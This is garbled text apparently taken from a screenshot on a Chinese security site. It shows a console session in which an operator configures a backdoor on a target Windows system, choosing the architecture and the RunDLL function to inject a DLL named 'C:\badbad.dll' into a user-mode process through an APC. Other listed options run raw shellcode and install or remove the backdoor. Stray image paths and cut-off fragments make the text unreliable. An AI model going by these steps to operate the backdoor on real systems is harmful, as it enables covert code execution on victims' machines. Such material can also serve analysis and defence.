 fb
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file on d
isk.
*1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [1] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\badbad.dll
Pa
d,
Ex
REEBUF
零组攻防实验室